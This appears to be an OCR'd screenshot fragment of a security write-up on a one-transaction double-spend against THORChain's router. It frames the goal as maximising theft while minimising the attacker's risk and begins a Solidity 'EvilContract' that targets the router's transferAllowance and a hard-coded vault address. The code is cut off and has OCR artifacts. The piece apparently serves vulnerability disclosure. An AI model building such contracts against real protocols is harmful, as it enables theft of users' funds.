
We shall show one transaction double-
spend, then discuss potential strategies to
maximise theft of funds whilst minimising
risk to attacker.
Firstly an attacker creates
an
™ as follows:
EvilContract
// SPDX-License-Identifier: UNLICENSED

// -------------------

// EvilContract™ v1.0

// -------------------

pragma solidity 0.8.3;

interface THORChain_Router {

    function transferAllowance(address router, 
}

contract EvilContract {

    address private ASGARD_VAULT = 0xf56cBa4933